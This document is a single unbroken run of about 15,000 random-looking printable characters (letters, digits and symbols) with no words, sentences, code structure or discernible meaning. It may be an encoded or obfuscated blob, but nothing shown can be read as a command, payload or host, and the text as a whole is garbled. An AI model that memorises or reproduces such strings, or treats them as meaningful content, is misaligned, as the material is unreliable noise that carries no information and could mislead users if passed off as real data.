]rEy7IOr^&D@_rVT(huE{of1UurA7qhO^(LthyYLzD/;WEux~hE|1CuFu)_]rIF+x@}OhNfnQ1VwWo(6po/@ri|{phtstOKB5i{+in4IC9)TyE-dn;w10J}q+k_6peUorry2rLB]5wrwr0OpDOkpxFfSdVd@U0YN:7&z%0~:nskV6%04y_&{n1XyNu6)sX)6i4_/{s]tfqx6@ioh(|12:(r/_sXrEe|dK~E-|IBC9(EC4+xxFJk+5EwkkY;6}Dw9u;wx6Frr0dprREI1D-{6&6nQEsr/550-_tnB9J:xh0WsIfqYnhRC~sVuRs6_r{V0Xkxwq9B~hx@eXK5CnEqq9WUewBxtntrS6B+CdhNwpy~^uE}Y9x]tS(rx]J1WwAx0kB_hzrW-~U)]{5yFhV{B(}@s(Y)X~OuX%1AKoEA)W%d%]I~Er|2FBx9WF9~i9AWQh}tK9^(9^7U;w9SEJsFnxf9:o&~YSre^4UFUAk)iFAxJ9;S}rh9s]TzAFUhr1yWiBFYtdq9iB5V_}}r1V64puk0-eQFR~p_wWw94}BqWIu+;rwTRXu(OrD&rrfWQhNSyW]J;XX@X5O^5KpQ]@LeTQ4fVK{oF4}{QdJ|s;n}){h/uU2:5A_Yh@wR_D@K4KyW;r5-Rsou1_@_{dIhNeI%](VtOR^~RzrunRY+uuupKIfX+:I;_]0]Tn;DCeJpo|pII&dBBrruUSUp]xNrrp~ur7pU+}UiyzAR1fEYy2~|;+BT0TE@}XET+/f|w]+4xfWpENWWFW(q+SNSIW~E|tIwARuA;JfAA)~O^Ju+kxr]7h-u1Yu&W-u@wTI]k(r}WBrwBR-x9uu}N)rwA;fk)UIy~0+9i6WsY7~}7NBu&WA2YQ-]kIe/xi+Iu^BIri+DfWf0i;7Iit)piWQ0rX&Dw9;&xUYEiIIIrn0}W:tqr|wDi&2ih25iVUpDxpKhE~(~d:V@Edh]r9iD+]Sr+qtId:LC;1rw;ooii1k^V1e@kBErry&D6t04r{]0eDN4yuTpYLLS]xTDwE+I&rXIB5N&Y{{k)fdEe(]i))Qi))@&7yE9|F:ktN/@6:1W6F}E]@CRr_pk|}f6y47p)_{ktFA&)%xs776VuXe||{pO750VtpuCrBkrhppIrQEoCi&R-]WD(wqDrh~wk/T^yBUDz|6prD@rrQDO(IWWIi9qkFVIC~9S9~C9Ih5C)6y|9TUwri6C94L]Ww)^/}yAYw;xSxxWyx90SIh9+~Q-Ip]DowyI-6kI-ri7RAqN}2N:yCqnq]-oR4Az}4VznIJnRrBK@9ADoWNeEW~T}I+wOpT/(rxI{DNsqrOs@9BDxW;uuIkxFIFDDr]errAzOrI){pI{BrX:ywh)x+~6EpzkrDIVWr:iNWdiRurCEp;CuINKW+VrfRu_k9pKSx)}(x6pFq:OFu]W(xpdIrfS_I]}yE)JW9SqI~y^p&Ssr&x|~RzNohzIrh;1fUY}LRyCWrf:D4_KfprCEr|{RV{]0rV-T9:dxrr4(rwuhrxf0AteNx9T]V}DEiTV:AsYRBs&}CsdWoXL+-_0^9Dh}sF_L7Q_sr+QhQu6K9EwehxyX~-dO{E/Q0-dOdky{d-UKR(E4p6Ntt]%17f%^BkrTykNtCB)tUBwU&r|iFup96irTUk;]w;-/+~6o(]xK{EY]0I7NoBTy4U7/fETrqzue%B97LBth2xY/:hBT}-7oUrNeCNwI6-w9kr0+sxxSD-NzwWnw4~qVpyCi}uV&wpo+{r]-Lr]E&r]rVrp-)-wtCxE)WN}TJr~iCW2LuxwyTp+-Y(C~BuS9Ep7@EuWh7N-p%UWh2yok0x9S_USenr^qrdAu4xAu}r]YJrru@udYI+oY&W2|}SeO/rI55Adk:k9iwrzfNuzLCroC7WKIdunN:])LJe/E2W+JiLRqny&zBKdY|2hrrYrd{(pYCQp]eCB97O}rK4&Y5TC^WDnr5D@tT6@x+zJtd~-e):&|d7-&fnS6QOw7tyO)F5^&UXnJ{Ni^7+}9Ryr9%1h6%%^&QW+IFJs)%hxk:h~^{CWC;127_T9r+Vd:(rUBhIC7Q}R(d&upNEuCNqorXu2::6K:uB|IX}^k_;h^O)d(7ARC/Ru-4@}CDfT-sh~U|5pA}0DNuY-A]hxx;TUw|AI~EQ~AWerr|f9xdkS+qJp~iNidAUkW0_rABR6i]FTxS~+r}DpxiEUU^]|uuN~fBUiU^%|zu/~~|y-rI-Dps(@fL{~U;WD&DOKr|Xr/DNkV|6@D9d~hVCXWr]VEx({AD{L;:0/or]ABzNiYIQKOrYCu&h{qKNsD:+zV&6+N4Jnk+Uw@OfRDx&/zIArIuWoorx0Os^@r|_yL5+BV:BqIUYLOo6Uqn(W(kX9ErTKup;u:-s9-Iuf0re9p4D/Ei5wNIeeOz)u-DuIOu:z0weIf6@nqo5-~+:5:94fSR)WN@n-6@@hV)&2~6T^dACXIIEzqJ:J6~K^S~51h90kr91Q}9@}_-4hrhXXJKq@zsx):SXuzEtf}oXILIyw@u^Okqz:z^zLVJsV_~o&uh@4TJ04ApeVB~0Do4W_Eno/~~u(QEu%FIy&Ih/_zIhuU:DuSe%I9Xp49ku4|/IzWQ+S|w-n(RyxNEW+(~r9kyrqUs^F(iruIw^p-6rk|{fVB|f}y0rS)FI@O;yyOsrK|k+VyfSw&((w~LrBiBxKDx__rQr]&yxXFWr;S]VB~2SoV|usut_6zsO+|KS]y]r]AVrk)UpryC:A(x6RJzVC;@(]k2rOId:Rk%E2kFr~k5rufyrqrOOr//zVtrk4B&OitJLit4_W)o^qu5x&7~S:Xiy9O@((7WIBIfFKOdY-yuuyX9-B1:p:E]r@LTYUJO^z(o:zB_FN^J^Unz-QS^E&1%V}pEO&D_+{YRr;IE~|n_EYksNpD]pR}pf%%FAe%Tex+V-rWS&/t6w}R+F~:)x~kIXD7nI-prkW-6Qq9Sy{_]n(pN&9:65^t~Dp7|]0RX]uFXUW9/_~yh:B:4}qWwE4R4Q]wI~uE9)4X]}r~yB:wLUdr4zDO&oLUu]iuwC25uk+xi;6rnJtfw69Nz~r_4O2r-Q9rzfIw|~IOw56p{(KSqBp+uIL~otiwNxIA@Y-r4ixhCEpVEVIu91yTV2BW0&95@zTwXLK+O)Cu~qILehJX^JouqBrr;J5uqdrr|tKf4hKO/NthU00w/p)Jr{~Vo_2rf~yuDrh;t|Dzx4tDr@(7_7&LO(oz|+1qDnpk}_KN^S^YCEprfVICL;VeEe);1wswzViCFK~/@WIrrB%Ex%zDrpwDrY|_&L:ewsNnsX7qUqK^LNU@4}K%q0otz7DFr7Fqp|0]u0t_w90QxsKqOThIAEEf61xEs1KJzOiy{BpA(AA&ynV5tfp&k97{i1pEOwB(zJy1+56RR570&sD:tp&+zL2oDII%+0;ITuT)tS^fR(&6)qqSryD6UR1&zQ~yiA]BrdY:nw6(zDu-yhC]BO%RDquozLQDpN(ndTiST+)BpfdAr_QKDerRLqh0D&r2kd{-@4+Lr41{wiJ{r;0oWD/rr~7rrIRLz]Ir(_fsxN(orVo7yXfz}^ihfpEItx-Ez@BN:0--rAADrt:Y@DTz:ND:kqn0prKBe{kiF|y(Ar6f)6/65(~}ETS~65rNQh:z4Li@6TNL]i&SIt;AX5rz;LXy&u5d@yy_pU1J(+92IEwITx0C}60;2_k-xO)tfB]:KWd{)Ww65rW]|Whqy9xskVUf}:t7:J{@0tw:o62o@sIsVBV-WEN{TieO:JpKqEYu0UuQUdy]WA(DqNi:0]~5XSUuk6:|K4iz7s7@Q9iz_IF}y(|pn_;hBFyiyksJ%EFUX4wxSU|97(p9}(q/1]|r)ze%}6u|ks9wDIEyI^|E-rsBy0NR}Okkrr924Lr7sTL(trwQ)^K56L]~wfq_KxES{r0BLI+91LE1SrwdUrDB|f7-OyNiFxp(hs/ARB{TXTIi~_Ir~XDu~(IrhLruuYrn&&rrT/;TIzIx]@IASK&@]}-T%4I@xkrrBJ6~U@AhSLDW_q1@UqfuY21L+sFhps9WwzpohhI@qzEV:6f@OF2X0A:q61n@6i~75BF@1WfJI^y:Ux_ECr542CJtTA1knQsL/ty^yu4:S+DskyI4{;qS:~rYLh}(7:L]E@R40}usI&p4ow0]L}&^Ae5Dq-5^5@T)C|Lk9qK0rff^&;d90-0rk-yI%KF96DVs/Af-)0@-:_uI:hhBpx}kX7fB5iuBN:O06YF1&~50XQ2pxJ0kX1}kh]s9WB1B6i@zC5FI_(Ro-L1IRp_-0yNR4Y^/KFQ{9B&xUeFi_z/iq6w&I|k9r-L9pxYKoNU7IW-0rx|0sAh9pEn(rVIL]YD_@(~IEV~er};~DehiFhhyD]qyrNAD;~kpJtNOxi7Iyq|C_AU&pL&Sr]kINhO~Ep%zYUC|LFJ|(F({rBhS+~VfWdBed}Rotn-SNq^WzeLY{T7uNOKOrIT-]{{0ES1}1{-k{@zA{}]YJU}Dz@:D1+T@7VT|f_VAsSzex^sUuyO9Iy9Bxi/5VFkVT:xkAW/Lr+x_4_CDJp5zJpIhNe7L)i:96QQs%O:{;O]Iz4)(Fn4d:(e1(t&Q6_Ks:(ksYXY2Vn7:T@ABiE~/LyXfu10}w9L(^r^U7{EK&17K:1|0-nxrw&FiO]6s]9i2u9psYn%nW((o(npTe9En417+z&_tui:6^XLUw_5CiFCk2i5eI&9/9p&&&u2(QU}7fA&@76{5;4XNIr9i@r]x)uVBLt+kqBk&U~2-XBS_Rr640Lw_srx(|xhIr1RkRQ^~Cn7h:BwWVQ^)tN^fp0sYx0ufurxzn/q]DrW&sBwN-Vkh4Bu~|L{E~E{exEh&ExAIkRrkUd)WAnYW~p/eDIEkz-)k]O/y}AAxAUVxVYF5I(rx~ndYq:{;qJp|DyBDh~f;:hRkp~VkShWwNw~0A)Ik2~0ksAUf~^dWD0Wo;tpyIs^n_9px;BW1Y1X1Y5/o7w01BEo%wCs;rLo;iNTV:RO0BW;6oW9hy~DDNxruwq:hSpSzrfrDh{tw~COr(]WwTyIIStDLINxT~0OB|nuVBu]E~BTUrT-LWY+4|0}(%tEdUN+4Unr)D)F6Aer|nFQpu1}d)ykBdB%(0-F6Fe+urOT)^hND5B5}DEzXx)hy+Uwr)N2;drFoye9Tt-]oL:fkRY_w1Js~o-Ed(iW~pynrwLDLWxhoir;p6hY49CDs1FRN&)IdNCD6~;;/@5YxW9CV{psTWOfSE~uVNyz+SDIL]:rdDEX-r_O{d+k2RfQBeinX)_e1fK16sIRDO;oO0d;SC/:r:]tqTW(orIWBz-A/n(r6tW&xpx9p/rW;Boo(Foq;-{50;9rKdt]qrIX~d~520QuTTDLue;sDW+qROD4yyupRI{-Ux;]u&A(rWix)xCOD9T9w;r(+uk(yESWq^w-||(UAFz++RzyI_rk:E6Ix604+uw966LTBWB9YqihRTK{Q]zkxhIyO%yrU~iWD|Bd/EwNyDT(WI00}]huhDU}}u]k9BFo00ryK-T||J&64xNeqXNOkB{QQ;6||4K]D&uIx@7zW((yyurIRkB;2wuw~9pypYddu{xpB+D)QfV~2Tkfq+++zY0pqDO(srr|9KXAAyN;e;SEqAuwi):9BB(qN~~|qe1SKB@e|q&AJ&Fyye/rAq_+n~AJ&N@IR]^D:C&&V2|AxhqYSNszqqF1Q|wUUOInBuhw6x^kIuw5CuuwwWhJ]h(E;LuriRBD-9r-IT(r%}(eks2V}q0sDzO:dVrJIE]:]t|@V^TDXYr_x5C]VoN_{IW&&u]eIN]](|R0oEpWR40x6&y1%]xEwehdBIBI{6BxWIOuwxr(D|LBLBp&A@uL(~Wwiy7fWSAy(rh@EwO{pr(4{W77]e_J1N{ywr4oDD-iixu]xEEr{-Vx]sphuySIuXwE(Wn(]pE&SSh66id)Yxp+0h6IBO:++6o4xT}R:+6r]q25(-rYy;Ti6DoKzx9wCCJiOWi+]LIhNiDyEr2/CU9iVEEz9B@kD7IsV:+44F/4BzS;q}{Vs2Y&{F6|441{tuwwwxR|JzU]W1RJItUxwuk~nu)upuk7e&pkSS6u2S~OO&kJE+fV5N{DBKI{)~5BBJ/:F];qN0S]}z;sh4:1:E-+yWRV~-i^KX]YTU5O59t~V_X44RF:KtyI/+&wrLEdUSuqhT}kDtiFRux-~CnWBBBzyx4RpuIKzeRwUUU5:R]9sLo:@q((z0u__d:Qnh:1LdkNX;R]DNKBD]Ii@{k%QJB(rnh2-;IhVu9iEWEoDz]SW1N-ri4kI)A-CxRDKNprJC;7@Vh2Np]D4&Ikrre/oE(/t&ru]q4D2DxNrpy}/{Fr]DWIpDUQpI0RruO6|x6rr|4hxO0WCQkIh6]t-;Wi9&:d]T~IxhRz-rS-6WEV-qk]k)xrV:QouI-i(rrT9:uk;pxkyW6~OKFyIrUiz+w)iuESz4CCi9VCIRTTod~_hkrEW/CiqtrE;9+(iUuV6OYAEp(ey-0+9Do-DUSWDOW}4-rry(CVU-tIrCOAUr-r-+;TIr(O0hE:BrVI9_JVAouDFio^y{9B1U6pzA56)qNB%As_;NBJiXAi+01-67xTShdX_rJn-^qq5zw94kUx)T{dK(f6QWE-1q^|W~CrIpzS{Wr9tE]hy+xx~5|Ir6}0{n4fRErt]_WrzVw5u;e)|e/O~rzdLRT|-/CEJ/1yJU5V_EL@1d5Nx%h}kQXB6or|yy0rECp(W0|rO(JndrI6@WVziY(zd~r6h;wrD-oY|xsfBI/9kCUEERoxhiqydi+Srryd{S(//zkhx@rIL}9I)rS2zEWz;}r4r@hB;Ry-kOB6WWBq+^0||WF6xtoIppRpWrp}S0WVI6EShB}tCt;WBfCIVW-22k@hdsiC:-Dpr~+hWuSE0WrkoW)9dhwpk2&-I+ir{EfRqky(76LS;:1SF{N~6~}Q|fD%%SE^9xwpruIJ6E]^WrIEUy-r(nzW^F-Eru6yyCx6yTBBipzuA+OSqd^(&_:B:~&iDSIkUrp^:-4/0hNN}&+iSr5zdKexzf0}~iJt-I:StqAEkV4D2q0h6K_EY14h^_Vo42RY_+4+@(SSnhsWdSD}z4;LR]|uxqRrn/JdS-y7JEuQ@C@2]twr5;q6uqp7Wf@FhFLAAJA52%Y6peQSr0wdDyLs_fSN)p:okR9^dz]]yy+Dh:O(7C^9+e]+RE%}{49Xfexw0UEuu0IOypDd-COJ5WEzBROu]K^yWxJ4k-upOWEx&|k2]Fd;hyJ|O~NWo(AiorW|^od+J9JWRSxO@~zSpEByR;W9xdCx}dOrrxFOW(hAzx;N0:6xN)zR2@KBpInyf]-K/SxF)|BiE:DIu@D0xdf/wkiAx9S;/1K@p055(E(6TnDqD5VC(I_W{nh6rWr1A)W6I:C(/95DroSyJxzyFVRk;w;KSth]qB5-DV-tR~zKszuoRVF+inO{r|+yDr^-fp+5-K7)s(Kiq0|n6ANL%n~iKDn@Y{x0EI}}e%E^i6@_zSuUS_x:V6/eY(qqJATVVK_;uxLWf}sV;:z1k;Oz64Wt%EEA_u2Yxyrpu(L;5sdQ_RCy-rF-h-Ut&uzq:F;BxTRFQ]QLRp0)%Q)5N1/Utsupk(WIY:(nROSOXn549u^I}yt({iu0;:pVEEnohu-VrW-]5^EN:srx;XCeh0kyhi5y{w{y{uT+)ydDwzYoEuNDwS~h9NVqWX%NEJ^ORu;U+pSXBkt9B:uTzxW;UxksDpT0yWe&q^T@r7uhO|5:U@JByor(uxk_JJCCqf^zR1&V--QK^D|7{W:qJ_7})%prt+(kdVUsDw2;IUx^ErWT@|AU}p+/:Uo(hOx9|1WJ4R)pBTSN7|JkO0K0Cq)^OV|rhQi^FFzA42IDAdFd|J(K}9FDi:f5K{_(xNo2XreY:5(Qq_x;+AU^x-sS&D05__rK}{/4pA%@hKT/YFoYRfdYU5u2rr-SIN52|rrkBW/;+dirVUUJ6k)id%h)6Yd-xTsNY{@At2V~^1oxRiQXQ:F_o]CO;yn+|pKBLsR9EE7r4OE;Du^L-;RDUDw/0f2sX5s|)DqswWyxRsrz&-;WrEDrrKTIW&nxtEydI:NNE{QrxEho{BtWpyBAYC]Bdsdxz{R-n+Ar(JAp(SDqu~qIAq]wrzWrrK{DtIuIuVUpuq%4U]1}AV_Bt5@2kL;D9qy^~D^o+]BqNQ]pw~:DrVkIf]oriky^;k~@w6TW;]1iUOW4iW|wwKy2+O7]r2(Vi22xt9XVUsU6i&:xiBkIr4qrY@49E^Ksi2r2fnz^;SQDr4ERr&A&d&U2hAdOf194E02RVSfRdOi2i0%uV}~hz6:DE_tTz^yhY(@4)d9Rd:]h|1xT&yhqY7sV|+4q]oB~)y:iUqI6r(Y6kNO|keE0/Rp4-EKLqoCdAIB/WW6Vr~h/y|J_-&XrQ~V2LB/{+]/4~VoxQiK0yi/{u~T^IrJU]wVqirui{r6:xrS{yu4y-|]DBkEq-ss(0~s(Q09)N@E|F^rCysoENRXr^]WTLr5sL&1{yIyTQwWy(Ey)-Ww&OAWJ]qIBSpyD~C-KprEs{s%&Orqeqx]7D]~-hr:S{r;YID@X(r-+Wx0X+s;1rrDT{-otuV&QqWE1BwNqFI]_ID7CdEfFRIRoO47TA}f2u2BEVBC5LECSLEpR@x&9Lprf{+rtyr{trkDryw^pquwzL^YI]-|%OiYCqx}W;uW]O0Jt;w@N]C@J+rWCWrtwB9f}J/QJA_EEUkusy:qs5xB1p]f)h4YkX4~:OqWArKrx+@SV&N]Xq1fFT/I{TWA5)]p5h5W&7VErh5BLydrLAB^A1huKpR]e7@kWJKYW-eSr}4AfL5(F@|-5D+A1_@(doiU_KQW_zxurXBE)D0frAxd;JxpzeTru+or(RdEE5N6z;4uhxCxtXdpr%_U~w_-fhrrhzriyhSu%0R]%i6rFKXfhzSNw)tzyu9u|B:u|}qfDkxIw|0rhtJUTi0uq)o+C|dI+Nq-+&er]20uqoK6&nt6yxUx;y&fkVFuAyI]t;Uzu{^p:E{ruzY(C(KIy(7rwWOpSutu9@dr+S:xx)NdxByf&Yh&/wOW4pQCnUp)DSuwprIrrrx;rrn]BS~(UWyOiuNsxUDzhVEzrE~tpkxk+iSOOeV6OhzOCV2xsECqDrxLrrEQI~k|rusV&V2:&Or^Kh)sBOtCSisQ2;n(iq]rpdfLkd{_wYVhJhsko]27Oh+4AEU;~rDnDSyLxiyLT+|]pr((i6+)uq~O~kW(-q^rnq_-}YR}hdk6nzX^4|%%Ap7;}t_o6ItUhBz9-kQ^rCKhrWhFrxhUpy%t~xyBRWA@pt/]R)Qi9-I:p9h1AJ|tr6oApB6fA7iSAru@kCro&-61C9TDsNBA}IInC(~riAx4k(7X2967Du7/2^^Rp-n@rN]iSprXO/42qYrr/-9OzDoKQV-ER(&ex0E/^Us1wVI-}yoJiSDTCIrs~or4e6I]Qqw~t~@)70rxCVJu~AnxEfxAO}pnR}pEIprrKYrxAEDIODoy-K-ef-puCQ0qKr2X4S@06z~7iBDuO^E::-KRDJ0O]rrBWrrrKkzrTIWB];JyxOzrzV:@nUV:KNVJ7x]Fx-i^SLpfuVIxf}BJk%VJ9:d9@SKnRW|}IkB@fJTTrqkfBzVTu;]@Izw%_Iz;zYrUdoWhqT~S(OV@y}}KSOAx-_9eJE:|_DOSx]Uf4Yd~}(W{WTwdfYBA]qi0I]Ekw;~eoJ^w:LdBfnIy9UC9|usoz]2oxQR5^q/QDtOiUt-;y)9+wAnIue]x-X^hhE_WWt@dez^(zBLrwiNy0k(rk|B~&L(qB|i:O2:;&:Yrn-{ir-zywW2udLW~4D:SdSCOuSS:J9CpzonhVd1Aqi9uq@kxxBiW+Edxxh]i:nCx:)J_:|{f^nLxf5N::9LrxLFOrh^Btunr2QNOLOfywW0r~q)VYwOuUJBIiDT:L+rqdR0O&C7-e;q6nYrrry^rA0/:iy)^p2/-J;y^|J)d|__B|rhrAD:yxBzrEO9A5f{6_KJJ5YBEKYq66zO:6pkiAV9^XriLU^TEF/yJKi}r]kRrE1Fi1Y4EiL4Wd_O(dnL+e/);+K/z+r}BXRy7/kD~SA6AiWERzyRqDkYt~qK}WBIf4LSEwLFC2-W_pIy%hr5tO^N6RL6SA7p-sr]5IIJfJCy(Wy4]4LBBquJ;nL^zd9-JI96oVuz^+IKdI~dAD9:sJ^pWWuES)rh_pq}+wxq5I:AX4r4BxuS5pE5{+2wyR2]O):~yrud(Ifkw5NSkTAXKoWFSIuq]6WiYDfrB+FKddDQSn;exDwD6rr1dpppXIrwDOue~Ktrt5r]Rsf51d+K~|yN]CSS0Od|Lpqz]ArrFDrxTDrJ&1595pXJF5d|VJhITdV1h]YW-9O)QS;KnurBzJi:nE]h%dY)95|+NW_RsrtIdrtySTr22@R/Vd/nVx_w}/{iXrpp]AL95u:}0~Owx;YrzSQn0kOu7qiJi5(5w;TndQRR:(1trxUA%/r~4]~0rt)r9(6or){zIou)16L~T]p6C~%59|yI]DWk91JSrABDIwyyr2Q+CR;4z4LINVrreQOd)9@u{Dr1BoA]I(EzY+Dy_9Iz(_~Cd^(W@^LxT^(w~zL4IhhTEq+n_hEr;-hESt5yxJLr~dWrAfU)&D@E-++-%4)y+ihSNR(]UpY{k6OEf_BTrT9xB~y+}6N6VS;FrE|fu_^{NT^}7IqIoYWz_u;rtCKU9tDJokErVfB)pF-uEz0iRQB^62D0TNk1qBsznkrzL5DyBLyrA5Le/]VsDrN:rdt2^py2qJ:;UJ@|O1J;-OXEik;UkK|suz4-;hSLFy_hz1Xk+z~Xr54nBLYUd1zEOqty:1C}&WSFTAJ57WoU&WR)-FpsL&(zEVq}Dd^74;0u_Q0F_D{s+_Du9zuxIz]%LYsBL45rT%W|x%6nrVnC_tFxDR9XB(9rx^]Rd^u2fik~-rqfqxzfND1WYyNrV};~Ix]R|r{sFx;RLuf}5;T0Wr1&Ex&er+r~hTOx0+s/p]:]xzseFBkKrwto-u;hruAsxkWiD|-7VOBxdJoh(R(&~VO%CVJkrsT:q9(&A]-wdfYeV@R2s(;OT:Js:ICd~Wxyrs1|rx7@XEE4s/eTehrweIrSDy;h4h0i^uS6fnzE1Ur~nD06qQs_6QRI+:d|~ndU^@Es09d^uWV1I|OdWizJhxr(~:EJ/qhS-UdY]fRsBR]sfy_nsRzR;J2BnN5D:uqAIxL+FhTtK5E~zru-:y}I%puA&IkewB+KKKX]%~Yn2LXr2q4_5itXiq-7fqJ9VJ&DB0Wr~Iy@-qo@Bqrf{1}Ks(6p)C7-wf6D_qXOFpy;%)9-{J^JEJ@;E2ufIpL{A{C;osL};wB4FEI5/W6D+D70IAu;A{4AABxCEVxI]--02}N9JzN7do7{d)6O%puuDBD^x]F~pW41fF7hkDDu({~@2}2y%n~0nT-SS|/@UAr577y;Ck|Ypk2fDkTBh)opnxp+kWTRSIErViNry9IW|V/(I6{fs+@:n&2w5|{{-6BNo2eIBL7f1^X(BN(k^&+pr0@&fS7wF22wLs@d@q^RyXWzkqLhWOy-^kW2qq-~-]D%Lx)6_^~tF+t~pqTF~%X;Tu9NAdzBQn7;D|9^I-/pwUQ]IrxnWYO)D]:0{C)hJInLK(tkKfVrCD(5sJf:i6pEy+5ky%xKBo)CiF:yLt}Yy&AJD(-yL(qNf9&2ur{};e;I])UrVhqwW_(ewW4tQIi4N]qAEwQ{DdQqyuOr+&I]IJ]D;^i+B-IiwQN1Iu_x]0ni]Y{rA&Lr~O)CyOJ//;e9rD]he)L_}SJht2&u_JFn}RJqpz(1I6B:;ez-TRND;:Kqr;hk1O;ETIu@@:hDy^{Nrr9Fx5|fDUEWwf&OY52L]@J7N@OxVnRTOQApD]xDrr+@sYz0w:&W4i-Y{u_0DAY@YF:q&5F~BJ;o}oX%NJ5X]kCeLFqt6k1(O5XEoi~q0Dq]4L9)unhf]nAf2B4]KXp/|LEYo5S64h+KuNkEoFCdEUBNQUdxEVs@odrUrd)tq4+0n7L4]IQRV&KC)zuBizA0I41_K4k(Xz5R%qp/^q]o(fxFxq9wwSDdhpE]{ToVY/r7WTD:%U1Q(^y(K&S+@TrC4U0&R/}+C)ohDz::w/x:SI-4eVw&szW~z{A9JKr6q7AEB}9Ft2{^{;A_Si64;R(1ff77N{:7&{/2fYWhh5WB2CNouE:XWKKE~/KWB;xr0NWozEpO(RxWWWCW@;Cr0YI6;+II-ke|0Iu6NTu0WRqJpIEwKqEwLIudO1;DVF5DAeuIB:LzK050QIErprz{rLB{trz{t9DrfIE0n1|9XI0B1|}N9V0y/-0w&;4LQyoN16YQ4frhIT5|o1e_@nu~R+NRTXK:i^%z5X_YXQJKdSrSWDEFxWSIK&(pI+E:ehJu]x9Ldp}NrxrOLt9VCy(d^Cp-EQCk|xhexihuI-9:h(T)tqpDhA:^|BYytCXsCR/nWO@y^|UoxfesQ;BExuDOI+rJrzEexxd-0&tnK6:Wk64o_:N750Td:}:Q(%EJdW]i_h5]^4i0KO&&L6pRi@+T+0zIW2IWrdYee:4~FprW(6pWLy@]LCpWwxh%/Ye)TB(kWu;1~--IuChOLUVx4e;w;wLJB7uwUpi9X]5pw]J}k7}CFu~U(W+K|OSWxhW-E7kwwp}6thTJBIIW+2-+yhI/wp&t1IOu])6JIT;YtT^yLuCODuy5+7R4Kp%ox6(WOVe|OhIe2]f_0;SWthNO9@kwULWux9eO-oOLL_Y&L6~WpW6TpTDOrEwSzWW--((_rhh|wO-r;z;rWhhW{pr+E9w7{FfrSEBBrIDDD4B;Wr+J5(B0O15d|OTO5X4]+ttCL{LIyXWC|rICEssh6yy|DxyDBr;yCru4N1BwNNSfr000Ds}4wnw|hIhhNqSQ0EIWEFz)KT4CXTsErt;Dr+UkWue_DCnJ^Skz|^I|0p}yExxTED0-x|x;Eu~uI}Jx(xIVp0OSY&hN|^O+pE6pSkzt^SKEL+-x9u|9Q@QE{uiAIKIE%-uJ&Y|%yJFf~i|Bk}u}~i~A&Ax}UQJdJVkiR~~sD)VEurd]^(R~Q(4)sq2r|;q~9u]-tURffhYxq^2IJ]:zxr&:-}_QhC6uVk}@^J~IwwFITr:z0twwuDDtBDXt(u5T7/(;uL-FEdqFnJy5DVk@@}Edx]]C9p]pykBXpk29wEL~k(7T]{OADW+0I&II||](]uf4+DS+}ss(9h2&C7B|wruu(7q~n6Kd}s1DQV0WY77uXBqRLk%6@~DIqrrN4WWwE-zw;uxr1iOy0+}_TpWhe@9zECWRRrBU{)I_wrwrxrWS:+/Kr-TT@44uWCt5Y0rL&A;&hI4N-{|L]CCqKXrErw|D4ruRQSkz^SSS}^-00@|45nwUyxI]esBpNo^dB5V%)xr|}ShO2^^7Sy2_dd~h6IYE(zui9ph&Uk+]]](XtUJ0dr-6WiI-t@-;hWVqi~0:WLA-]]z+Y7oyr+2O/iCp{n/}Bz~0Qw@d&rJ2-NU~~iiw2RddheBBVAAdhVqi:::@OARhtF}I9X_k:nqBEVz{Y@qh|iiT]u5V7~FLiX(+T2@eC^(iYLFNIz^1KK2TnVD@yuix9UFf:x@k}2y]p~)^nJ~Au&-YR421O@h|9&~ErzI|hUYQKCDxwDorJY@u(IhJ;u7-VrxRC{rp/6pCw:Y;(K}_E;Rx-V9p:BSw46r%x^u:xw@X4phdr+|~}YfU{Nyx{L%DkxV6WIpS)ICk-o_R^w]:IpWiUOE|9C@({pOIpe7zWi7QJEUBwR+Kdfdu@sp]ELs:kxAsIR~~wpuIorOz;Fq&E-dxDCxDrrrRk()BhSWe/wuNz^F6N~K~JR6RzB{t69__0u-4zIR~d/ntY/DVyAhSXSoNI0SWkDTB0f6U;(W2WFTB@_r&FdT;BVrxCeNU+NpVOf6&:puiTy)q]i:yWy9JB~rK6qBu0DD_LpEwFysYKVFSXeuw5qzdpDhi^Spp::65(Anx&ez0_IDe+d~U_D&EQK;Oit(1|&XYnh-wUqoWEyKOW1suB5pWDRwy(d-n:q;kLx;Lp7wt5]^VR}:}LDrE}_TNV]|U^4^1S4CsS^DrE7&EEF{]tp)y:itDCKUo+rWynR/;y]n&6hp0&-Cpp2;Lz+VdR6]]rrY-i]|RVD+4(pY@9Wo2x7S^trYVVJ2LX/eEukO~VOUCS4OL@z;]yk~Ihx6UCIE^eD5~]p+]+upD9~Nyk0}n]JSx4x0pK%VrLAzBE+~5w~xLW@A~T]5-D%^_OuUhxE64quC^StdR@&fEYoK)E))2;)sItrhs7p-h%0%NL{dkEoS|~iWrUU+;W;-Or;q;Iiw2u(w;OSxI/rIuWI0ANwtrYJ|O1x5pIR6;WTo|^1d:E]VqhBz&%pTAU@~uyEoB(iuqxJ|N0;2%-hxpJ/Q{Fp&LB:B02AAO1J]~nE-kBKfEF/xydVKq@X;V)uIuwkQdhRTIfq_f]uwL~I9V%6h6QsIUQ6J:B_C5}e&IyWDp_RQ(nsp__]z;yeND@4/11BK]z7~oEwusUDy]d6)zrW}yE+5SxwtRDBxEFrKt{d:hDd%xx6]I0D~)Qw-W_u~Ke2ydQJ+XxE]5)2uR:r-(h^A(e(;rQ1d/EerexphC&YdBreW6+y]T|6uTs6Rw6QziNoxpNz{kqEwOpuwWIIh+JSo:1_@uF(-7k0JKBx:qq)D~xoNOT:fLsWBR&kF4Tphr9W{dXy-yU-^0|V_(BFk2A4@Qs%^tfKDeBf7Dy(^7wKiB(KS6r]EANS}Q|&I2SSLx_kxtCrN)2]V6KD7p+BuTurAwo1E5ix{2yJJ+xxz6Tu+~6OIp_E@}q~uxJN%:u]JBd)zf~T6JY7rqA5p/^Bo/{AS1Ufx-4x6Jxkfq4uF5{}CqJ0h(u9VAy%Q1trXUr)s5pWn5Ir/kU0T|7rKnO|72U~rId0{re_fXY1e1C&72trp/z-AoBwexQn_py-9_ir^pXh}|~4I]{X(k]7R|q;TDz^2wIyIktYI)Yru&4~{]Rz7u4]&IIi@un67%Udy-Dw7_zwD}XR(rR:ryrueSR6^_5LIxxY:(o-qW6(zJk+p/6E|R]rEDISY@ShEI6zA:~C&kwJd|zd0Bxx{W_FY-@:RrCkT&}0O@{uIr(:_upfKBpNzUehCS4TRh1hfp}_^xYIV:|deL+ywsUr;5+2&qei}1R&p/6}f&{N5kr9UNhekw)/W2^69zI6+dS)uK|ekY/4]B{rpTJO-fpRpIkCk}0|idkU]^VdFEnKO62(-(DOYe%BEsDU::p{UUhQIr9T|p&:eLhru|WI4t2hDepS]yE